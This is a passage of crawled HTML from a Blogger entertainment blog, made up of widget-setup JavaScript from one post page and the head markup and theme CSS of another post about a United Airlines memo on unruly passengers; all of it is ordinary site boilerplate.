type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/2999939079440605708/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5785376948589213', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2999939079440605708', 'postImageUrl': 'https://img-9gag-fun.9cache.com/photo/aP328rV_700b.jpg', 'pageName': 'Take flight (Picture)', 'pageTitle': 'YourDestinationNow: Take flight (Picture)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Take flight (Picture)', 'description': 'Your Destination Of pure Entertainment', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbOI7ntEuc7hQp8vB_Q3ykAZORJ9Fsy1qJchM7rcXlc0_CV3GeBaqjd9TA1wv9pCcpdlbaBXcUo6JOub14PTlpYPKDV1oCE5KsP8fa0Cch781HSpz_DmTM', 'url': 'https://www.yourdestinationnow.com/2021/08/take-flight-picture.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2999939079440605708}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html
body_size: 40159
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8893449958720103",
    enable_page_level_ads: true
  });
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yourdestinationnow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YourDestinationNow - RSS" href="https://www.yourdestinationnow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.blogger.com/feeds/6349580839831674483/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/8842595316175995643/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.dailymail.co.uk/1s/2021/08/12/00/46371305-9884055-On_a_July_31_Frontier_Airlines_flight_a_drunk_passenger_was_accu-a-11_1628723171897.jpg' rel='image_src'/>
<meta content='https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html' property='og:url'/>
<meta content='Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' property='og:title'/>
<meta content='Your Destination Of pure Entertainment' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Please don't duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to 'de-escalate' fights with unruly customers after spate of incidents - YourDestinationNow
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' property='og:title'/>
<meta content='https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.dailymail.co.uk/1s/2021/08/12/00/46371305-9884055-On_a_July_31_Frontier_Airlines_flight_a_drunk_passenger_was_accu-a-11_1628723171897.jpg' property='og:image'/>
<meta content='YourDestinationNow' property='og:site_name'/>
<meta content='https://www.yourdestinationnow.com/' name='twitter:domain'/>
<meta content='Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.dailymail.co.uk/1s/2021/08/12/00/46371305-9884055-On_a_July_31_Frontier_Airlines_flight_a_drunk_passenger_was_accu-a-11_1628723171897.jpg' name='twitter:image'/>
<meta content='Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#0033ff;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#0033ff}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #0033ff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#0033ff}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#0033ff}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #0033ff;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#0033ff;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#0033ff}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXoXNaEdibcVtoCUVfUOtPaw1lBV2iexTZRPMnK7hU3-gYfdP9KFKZC7Z65GfQzjo0jxYlZvW5fDrDz3Cr4EGRl766Yg_8QFVDp3HGOBo_BXGw1lBd-64X8eFoGfEwO2NxaV76uivtCBJ/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#0033ff}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#0033ff}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#0033ff}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#0033ff;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
